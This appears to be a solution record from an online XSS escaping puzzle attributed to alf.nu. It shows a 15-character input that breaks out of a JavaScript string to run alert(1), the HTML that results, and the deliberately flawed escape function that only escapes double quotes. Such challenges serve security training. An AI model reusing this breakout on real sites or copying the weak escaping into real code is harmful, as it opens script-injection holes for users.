 input code length: 15
1 \");alert(1)//"
html
<script>console.log("\\");alert(1)//\"");</script>
server code
1 // from alf.nu
2 function escape (s) {
3 s = s.replace(/"/g, '\\"')
4 return '<script>console.log("' + s + '");</script>'
5 }